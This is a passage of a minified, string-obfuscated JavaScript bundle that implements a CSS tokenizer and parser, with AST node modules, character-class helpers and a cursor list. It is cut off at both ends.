null===this[t(1659)](e)&&this[t(232)](t(1780)),{type:t(2629),loc:this[t(3869)](e),children:e}}function a(t){this[r(2391)](t)}},5028:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3899),s=r(905),a={children:[[r(2629),r(2671)]]};function c(){const t=r,e=this[t(191)]();for(;!this[t(2590)]&&(e[t(1745)](this[t(2629)]()),this[t(399)]===o.A9);)this[t(3334)]();return{type:t(3899),loc:this[t(3869)](e),children:e}}function l(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3694),a={value:String};function c(){const t=r;return{type:t(3694),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:(0,i.D)(this[t(2947)](o.Qf))}}function l(t){const e=r;this[e(432)](o.Qf,(0,i.l)(t[e(764)]))}},5853:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2Z(2671)](null,!1)}const a=r(3929),c=r(943),l={children:[[r(3144),r(2959),r(1714),r(1005),r(1422),r(2671)]]};function u(){const t=r,e=this[t(1e3)],n=this[t(191)]();let a;for(;!this[t(2590)];){switch(this[t(399)]){case o.M$:this[t(3334)]();continue;case o.Mw:if(this[t(2687)](this[t(1e3)]+2)!==i){this[t(3334)]();continue}a=this[t(3144)]();break;case o.lh:a=this[t(2959)]();break;case o.zG:a=this[t(1714)]();break;case o.zu:a=this[t(3708)](this[t(1005)],s);break;default:a=this[t(3708)](this[t(1422)],s)}n[t(1745)](a)}return{type:t(3929),loc:this[t(616)](e,this[t(1e3)]),children:n}}function d(t){this[r(2391)](t)}},2105:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1608),s={declaration:r(1691)};function a(){const t=r,e=this[t(1e3)];this[t(3274)](o.AJ),this[t(251)]();const n=this[t(1691)]();return this[t(2590)]||this[t(3274)](o.no),{type:t(1608),loc:this[t(616)](e,this[t(1e3)]),declaration:n}}function c(t){const e=r;this[e(432)](o.AJ,"("),this[e(3853)](t[e(3103)]),this[e(432)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2Z;this[t(399)]!==o.Vy&&!1===this[t(1536)](i)&&this[t(232)](t(1635)),this[t(3334)]()}const c=r(3507),l={name:String};function u(){const t=r,e=this[t(1e3)];return this[t(1536)](s)?(this[t(3334)](),a[t(665)](this)):(a[t(665)](this),this[t(1536)](s)&&(this[t(3334)](),a[t(665)](this))),{type:t(3507),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e)}}function d(t){const e=r;this[e(851)](t[e(1416)])}},3965:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2Z;let r=0;for(let i=this[n(1e3)]+t;i<this[n(475)];i++){const a=this[n(2687)](i);if(a===s&&e&&0!==r)return c[n(665)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(232)](e&&0!==r?n(1613)+(r<6?n(1058):"")+n(2786):n(r<6?2226:2186),i),++r>6&&this[n(232)](n(1787),i)}return this[n(3334)](),r}function l(t){const e=a2Z;let n=0;for(;this[e(1536)](a);)++n>t&&this[e(232)](e(3204)),this[e(3334)]()}function u(t){const e=a2Z;this[e(2687)](this[e(1e3)])!==t&&this[e(232)](e(t===i?1943:1613)+e(2786))}function d(){const t=a2Z;let e=0;switch(this[t(399)]){case o.wN:if(e=c[t(665)](this,1,!0),this[t(1536)](a)){l[t(665)](this,6-e);break}if(this[t(399)]===o.fg||this[t(399)]===o.wN){u[t(665)](this,s),c[t(665)](this,1,!1);break}break;case o.fg:e=c[t(665)](this,1,!0),e>0&&l[t(665)](this,6-e);break;default:if(this[t(593)](i),this[t(399)]===o.Vy){e=c[t(665)](this,0,!0),e>0&&l[t(665)](this,6-e);break}if(this[t(1536)](a)){this[t(3334)](),l[t(665)](this,5);break}this[t(232)](t(619))}}const h=r(1302),f={value:String};function m(){const t=r,e=this[t(1e3)];return this[t(1118)]("u"),d[t(665)](this),{type:t(1302),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e)}}function p(t){const e=r;this[e(851)](t[e(764)])}},7544:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2417),c={value:String};function l(){const t=r,e=this[t(1e3)];let n;switch(this[t(399)]){case s.s0:n=o.D(this[t(2947)](s.s0));break;case s.zt:this[t(2386)](this[t(1e3)],this[t(475)],t(243))||this[t(232)](t(521)),this[t(3274)](s.zt),this[t(251)](),n=i.D(this[t(2947)](s.Qf)),this[t(251)](),this[t(2590)]||this[t(3274)](s.no);break;default:this[t(232)](t(3942))}return{type:t(2417),loc:this[t(616)](e,this[t(1e3)]),value:n}}function u(t){const e=r;this[e(432)](s.s0,o.l(t[e(764)]))}},8856:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2184),i={children:[[]]};function s(){const t=r,e=this[t(1e3)],n=this[t(1176)](this[t(2735)][t(2184)]);return{type:t(2184),loc:this[t(616)](e,this[t(1e3)]),children:n}}function a(t){this[r(2391)](t)}},800:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1192)]({type:r(302),loc:null,value:" "}),s=r(302),a={value:String};function c(){return this[r(3274)](o.M$),i}function l(t){const e=r;this[e(432)](o.M$,t[e(764)])}},1751:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{AnPlusB:()=>o[r(1996)],Atrule:()=>i[r(1996)],AtrulePrelude:()=>s[r(1996)],AttributeSelector:()=>a[r(1996)],Block:()=>c[r(1996)],Brackets:()=>l[r(1996)],CDC:()=>u[r(1996)],CDO:()=>d[r(1996)],ClassSelector:()=>h[r(1996)],Combinator:()=>f[r(1996)],Comment:()=>m[r(1996)],Condition:()=>p[r(1996)],Declaration:()=>g[r(1996)],DeclarationList:()=>w[r(1996)],Dimension:()=>b[r(1996)],Feature:()=>y[r(1996)],FeatureFunction:()=>v[r(1996)],FeatureRange:()=>x[r(1996)],Function:()=>A[r(1996)],GeneralEnclosed:()=>k[r(1996)],Hash:()=>_[r(1996)],IdSelector:()=>E[r(1996)],Identifier:()=>z[r(1996)],Layer:()=>M[r(1996)],LayerList:()=>S[r(1996)],MediaQuery:()=>N[r(1996)],MediaQueryList:()=>U[r(1996)],NestingSelector:()=>Z[r(1996)],Nth:()=>T[r(1996)],Number:()=>C[r(1996)],Operator:()=>W[r(1996)],Parentheses:()=>L[r(1996)],Percentage:()=>H[r(1996)],PseudoClassSelector:()=>j[r(1996)],PseudoElementSelector:()=>O[r(1996)],Ratio:()=>q[r(1996)],Raw:()=>I[r(1996)],Rule:()=>F[r(1996)],Scope:()=>V[r(1996)],Selector:()=>R[r(1996)],SelectorList:()=>D[r(1996)],String:()=>B[r(1996)],StyleSheet:()=>P[r(1996)],SupportsDeclaration:()=>X[r(1996)],TypeSelector:()=>J[r(1996)],UnicodeRange:()=>Q[r(1996)],Url:()=>Y[r(1996)],Value:()=>G[r(1996)],WhiteSpace:()=>$[r(1996)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),Z=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),O=n(2150),q=n(3922),I=n(3091),F=n(8659),V=n(9689),R=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>Z,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>O,Raw:()=>q,Rule:()=>I,Scope:()=>F,Selector:()=>V,SelectorList:()=>R,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>P,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),Z=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),O=n(3922),q=n(3091),I=n(8659),F=n(9689),V=n(2412),R=n(5028),D=n(7096),B=n(5853),P=n(2105),X=n(9436),J=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2Z;return this[t(3678)](this[t(3899)]())}},i={parse(){const t=a2Z;return this[t(3678)](this[t(2629)]())}},s={parse(){const t=a2Z;return this[t(3678)](this[t(1759)]())}},a={parse:r.T},c={parse(){const t=a2Z;return this[t(3678)](this[t(2199)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2Z,e=this[t(191)]();this[t(251)]();t:for(;!this[t(2590)];){switch(this[t(399)]){case r.Vy:e[t(1745)](this[t(1759)]());break;case r.Qf:e[t(1745)](this[t(3694)]());break;case r.A9:e[t(1745)](this[t(1276)]());break;case r.no:break t;default:this[t(232)](t(1668))}this[t(251)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2Z;switch(this[e(399)]){case r.Vw:return this[e(1252)]();case r.A9:return this[e(1276)]();case r.AJ:return this[e(3777)](this[e(1176)],t[e(3220)]);case r.hk:return this[e(1770)](this[e(1176)],t[e(3220)]);case r.Qf:return this[e(3694)]();case r.fg:return this[e(2964)]();case r.Ne:return this[e(3170)]();case r.wN:return this[e(1989)]();case r.zt:return this[e(2386)](this[e(1e3)],this[e(475)],e(243))?this[e(2417)]():this[e(2011)](this[e(1176)],t[e(3220)]);case r.s0:return this[e(2417)]();case r.Vy:return this[e(3004)](this[e(1e3)],l)&&this[e(3004)](this[e(1e3)]+1,s)?this[e(1302)]():this[e(1759)]();case r._i:{const t=this[e(2687)](this[e(1e3)]);if(t===c||t===i||t===s||t===a)return this[e(1276)]();t===o&&this[e(232)](e(3603),this[e(1e3)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2Z;null!==e[n(686)]&&n(212)!==e[n(686)][n(1367)]&&null!==t&&n(212)!==t[n(1367)]&&e[n(1745)]({type:n(212),loc:null,name:" "})},getNode:function(){const t=a2Z;switch(this[t(399)]){case r.hk:return this[t(1680)]();case r.Vw:return this[t(1060)]();case r.Qx:return this[t(387)](1)===r.Qx?this[t(1739)]():this[t(2524)]();case r.Vy:return this[t(3507)]();case r.wN:case r.Ne:return this[t(3170)]();case r.fg:46===this[t(2687)](this[t(1e3)])&&this[t(232)](t(3862),this[t(1e3)]+1);break;case r._i:switch(this[t(2687)](this[t(1e3)])){case 43:case 62:case 126:case 47:return this[t(212)]();case 46:return this[t(2563)]();case 42:case 124:return this[t(3507)]();case 35:return this[t(1060)]();case 38:return this[t(2878)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2Z;return null!==t&&e(1276)===t[e(1367)]&&("-"===t[e(764)][t[e(764)][e(3901)]-1]||"+"===t[e(764)][t[e(764)][e(3901)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2Z;s(t)&&(t[n(764)]=" "+t[n(764)]),s(e[n(686)])&&(e[n(686)][n(764)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2Z,n=t[e(1801)],r=n[e(3901)],s=n[e(3901)]>0?(0,i.vr)(n[e(2687)](0)):0,a=(0,o.N)(t[e(772)],r),c=(0,o.N)(t[e(3534)],r);let l=t[e(3716)],u=t[e(661)];for(let t=s;t<r;t++){const o=n[e(2687)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2687)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(772)]=a,t[e(3534)]=c,t[e(1764)]=!0}class a{constructor(t,e,n,r){const o=a2Z;this[o(1061)](t,e,n,r),this[o(772)]=null,this[o(3534)]=null}[r(1061)](t="",e=0,n=1,o=1){const i=r;this[i(1801)]=t,this[i(2654)]=e,this[i(3716)]=n,this[i(661)]=o,this[i(1764)]=!1}[r(616)](t,e){const n=r;return this[n(1764)]||s(this),{source:e,offset:this[n(2654)]+t,line:this[n(772)][t],column:this[n(3534)][t]}}[r(1974)](t,e,n){const o=r;return this[o(1764)]||s(this),{source:n,start:{offset:this[o(2654)]+t,line:this[o(772)][t],column:this[o(3534)][t]},end:{offset:this[o(2654)]+e,line:this[o(772)][e],column:this[o(3534)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2Z(1061)](t,e)}[r(2679)](){const t=r;this[t(2590)]=!1,this[t(748)]=-1,this[t(399)]=0,this[t(1e3)]=this[t(1071)],this[t(475)]=this[t(1071)]}[r(1061)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3901)],s=(0,o.N)(this[n(635)],t[n(3901)]+1),c=(0,o.N)(this[n(2436)],t[n(3901)]+1);let h=0,f=-1,m=0,p=t[n(3901)];this[n(635)]=null,this[n(2436)]=null,c[n(3315)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1801)]=t,this[n(1071)]=-1===f?0:f,this[n(2007)]=h,this[n(635)]=s,this[n(2436)]=c,this[n(2679)](),this[n(3334)]()}[r(387)](t){const e=r;return(t+=this[e(748)])<this[e(2007)]?this[e(635)][t]>>l:a.LT}[r(3139)](t){const e=r;for(let n=this[e(748)];n<this[e(2007)];n++){const r=this[e(635)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2630)](t){const e=r;return(t+=this[e(748)])<this[e(2007)]?this[e(635)][t-1]&c:this[e(1801)][e(3901)]}[r(2764)](t){const e=r;for(let n=this[e(748)];n<this[e(2007)];n++){const r=this[e(635)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(748)]}return a.LT}[r(2522)](t,e){const n=r;return(t+=this[n(748)])<this[n(2007)]&&(0,i.s0)(this[n(1801)],this[n(635)][t-1]&c,this[n(635)][t]&c,e)}[r(577)](t){const e=r;return t===this[e(748)]?this[e(1e3)]:t>0?t<this[e(2007)]?this[e(635)][t-1]&c:this[e(635)][this[e(2007)]]&c:this[e(1071)]}[r(802)](t){const e=r;return this[e(1801)][e(3915)](t,this[e(1e3)])}[r(1362)](t){const e=r;return this[e(2436)][this[e(748)]]<t}[r(1536)](t,e){const n=r;return e?this[n(387)](e)===a._i&&this[n(1801)][n(2687)](this[n(2630)](e))===t:this[n(399)]===a._i&&this[n(1801)][n(2687)](this[n(1e3)])===t}[r(1629)](t){const e=r;let n=this[e(748)]+t;n<this[e(2007)]?(this[e(748)]=n,this[e(1e3)]=this[e(635)][n-1]&c,n=this[e(635)][n],this[e(399)]=n>>l,this[e(475)]=n&c):(this[e(748)]=this[e(2007)],this[e(3334)]())}[r(3334)](){const t=r;let e=this[t(748)]+1;e<this[t(2007)]?(this[t(748)]=e,this[t(1e3)]=this[t(475)],e=this[t(635)][e],this[t(399)]=e>>l,this[t(475)]=e&c):(this[t(2590)]=!0,this[t(748)]=this[t(2007)],this[t(399)]=a.LT,this[t(1e3)]=this[t(475)]=this[t(1801)][t(3901)])}[r(251)](){const t=r;for(;this[t(399)]===a.M$||this[t(399)]===a.Mw;)this[t(3334)]()}[r(1096)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2007)]&&(i=this[n(2436)][o],!(i<t));o++)switch(s=o>0?this[n(635)][o-1]&c:this[n(1071)],e(this[n(1801)][n(2687)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(635)][o]>>l)&&(o=i)}this[n(1629)](o-this[n(748)])}[r(3661)](t){const e=r;for(let n=0,r=this[e(1071)];n<this[e(2007)];n++){const o=r,i=this[e(635)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1271)](){const t=r,e=new Array(this[t(2007)]);return this[t(3661)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1801)][a(3915)](r,o),balance:this[a(2436)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2Z;return null===t||t[n(3901)]<e?new Uint32Array(Math[n(496)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3901)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2Z;function s(e){return e<u?t[a2Z(2687)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2Z,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1510))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3901)];f++){const e=t[n(2687)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3901)]?void(f<t[n(3901)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2Z;for(e||(e=s(f++)),d=r.Qf;f<t[n(3901)];f++){const a=t[n(2687)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3901)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3901)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2687)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3228)]("*/",f+2),f=-1===f?t[n(3901)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o=[r(1732),r(3329),r(1698),r(3706),r(3913),r(1415),r(3169),r(3560),r(425),r(3295),r(2219),r(3370),r(2789),r(2923),r(3808),r(491),r(870),r(2002),r(1067),r(1962),r(2452),r(869),r(2359),r(731),r(2609),r(1467)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2Z;return e<t[n(3901)]?t[n(2687)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2Z(2687)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2Z;if(n-e!==o[i(3901)])return!1;if(e<0||n>t[i(3901)])return!1;for(let s=e;s<n;s++){const n=o[i(2687)](s-e);let a=t[i(2687)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2Z;for(;e>=0&&(0,r.i0)(t[n(2687)](e));e--);return e+1}function l(t,e){const n=a2Z;for(;e<t[n(3901)]&&(0,r.i0)(t[n(2687)](e));e++);return e}function u(t,e){const n=a2Z;for(;e<t[n(3901)]&&(0,r.yp)(t[n(2687)](e));e++);return e}function d(t,e){const n=a2Z;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3121)](t[n(3901)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2Z;for(;e<t[n(3901)];e++){const i=t[n(2687)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2Z;let o=t[n(2687)](e);if(43!==o&&45!==o||(o=t[n(2687)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2687)](e)),46===o&&(0,r.yp)(t[n(2687)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2687)](e+1),45!==o&&43!==o||(i=1,o=t[n(2687)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2Z;for(;e<t[n(3901)];e++){const i=t[n(2687)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2Z;if(1===t[e(3901)]&&!(0,r.tB)(t[e(2687)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3791)](n)}},426:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{B:()=>i});let o=null;class i{static[r(3739)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2082)]=null,this[t(3344)]=null,this[t(1815)]=null}[r(3739)](t){return i[r(3739)](t)}[r(3418)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1815)],i[n(612)]=t,i[n(3334)]=e,i[n(1815)]=this[n(1815)]):i={prev:t,next:e,cursor:this[n(1815)]},this[n(1815)]=i,i}[r(739)](){const t=r,{cursor:e}=this;this[t(1815)]=e[t(1815)],e[t(612)]=null,e[t(3334)]=null,e[t(1815)]=o,o=e}[r(2501)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(612)]===t&&(s[i(612)]=e),s[i(3334)]===n&&(s[i(3334)]=o),s=s[i(1815)]}*[Symbol[r(3640)]](){const t=r;for(let e=this[t(2082)];null!==e;e=e[t(3334)])yield e[t(3584)]}get[r(2410)](){const t=r;let e=0;for(let 